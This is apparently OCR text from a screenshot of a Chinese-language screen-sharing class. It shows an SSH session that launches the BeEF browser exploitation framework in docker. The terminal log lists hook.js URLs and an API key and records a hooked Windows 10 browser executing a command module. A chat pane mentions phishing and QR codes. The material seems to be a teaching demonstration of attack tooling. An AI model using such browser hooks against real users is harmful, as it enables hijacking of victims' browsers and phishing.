 aliyun - root@xiaodi: ~ - Xs
51:30
您正在共享屏幕
文件(F) 编辑(E) 查看(V) 选项卡(B) 窗口(W) 帮助(H)
正在讲话:
ssh://root:*************@47.94.236.117:22
IN
test
1 aliyun
+
ner']
[ 8:44:28][*] Hooked browser [id:1, ip:58.48.153.45] has executed instructions (status: UNKNOWN) from command module [cid:1, mod: 2
ner']
Terminating WebSocket Server
root@xiaodi:~# docker run --rm -p 3000:3000 janes/beef
^C[ 8:45:04][*] Bind socket [imapeudora1] listening on [0.0.0.0:2000].
[ 8:45:04][*] Browser Exploitation Framework (BeEF) 0.4.7.0-alpha
[ 8:45:04]    |   Twit: @beefproject
[ 8:45:04]    |   Site: http://beefproject.com
[ 8:45:04]    |   Blog: http://blog.beefproject.com
[ 8:45:04]    |_  Wiki: https://github.com/beefproject/beef/wiki
[ 8:45:04][*] Project Creator: (@WadeAlcorn)
[ 8:45:04][*] BeEF is loading. Wait a few seconds...
[ 8:45:07][*] 12 extensions enabled.
[ 8:45:07][*] 258 modules enabled.
[ 8:45:07][*] 2 network interfaces were detected.
[ 8:45:07]    running on network interface: 127.0.0.1
[ 8:45:07]    |   Hook URL: http://127.0.0.1:3000/hook.js
[ 8:45:07]    |_  UI URL:   http://127.0.0.1:3000/ui/panel
[ 8:45:07]    running on network interface: 172.17.0.2
[ 8:45:07]    |   Hook URL: http://172.17.0.2:3000/hook.js
[ 8:45:07]    |_  UI URL:   http://172.17.0.2:3000/ui/panel
[ 8:45:07][*] RESTful API key: 21b19428b9861867d8d90eeffcc69580632c2d3c
[ 8:45:07][*] HTTP Proxy: http://127.0.0.1:6789
[ 8:45:07][*] BeEF server started (press control+c to stop)
[ 8:45:24]    [Browser Details] Invalid browser name returned from the hook browser's initial connection.
[ 8:45:24][*] New Hooked Browser [id:1, ip:58.48.153.45, browser:UNKNOWN-UNKNOWN, os:Windows-10], hooked domain [8.130.11.73:80]
root@xiaodi:~#
聊天
钓鱼老
Master_寒蝉
探针?
Master_寒蝉
钓鱼+二维码?
Jack
flash
零#落浮华
十年空军
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
完成
ssh://root@47.94.236.117:22
SSH2 xterm 150x29 33,16 1 会话 CAP NUM
中
21:02
2023-06-19